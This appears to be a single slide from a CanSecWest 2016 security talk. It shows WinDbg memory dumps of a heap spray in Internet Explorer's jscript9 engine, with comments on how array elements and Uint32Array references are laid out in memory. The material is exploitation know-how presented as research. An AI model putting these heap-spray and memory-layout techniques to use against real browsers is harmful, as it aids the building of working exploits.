 CanSecWest 2016
Memory Scanning
Spray the heap
0:036> dd 10110000 L0x0c
10110000 00000000 0000eff0 00000000 00000000
10110010 00000000 000000fc 00003bf8 00000000
10110020 1011f101 100ff1b0 80000002 80000002
0:036> dds 100ff1b0 L1
100ff1b0 7193803c jscript9!Js::TypedArray<unsigned int,0>::`vftable'
ObjArr[0] = 0x808f880 // saved as 0x808f880 << 1 | 1 = 0x1011f101
ObjArr[1] = new Uint32Array() // saved as reference 0x100ff1b0
0:036> dd 10110000 L0x0c
10110000 00000000 0000eff0 00000000 00000000
10110010 00000000 000000fc 00003bf8 00000000
10110020 1011f101 100ff1b0 80000002 80000002
0:036> dds 100ff1b0 L1
100ff1b0 7193803c jscript9!Js::TypedArray<unsigned int,0>::`vftable'
header space
 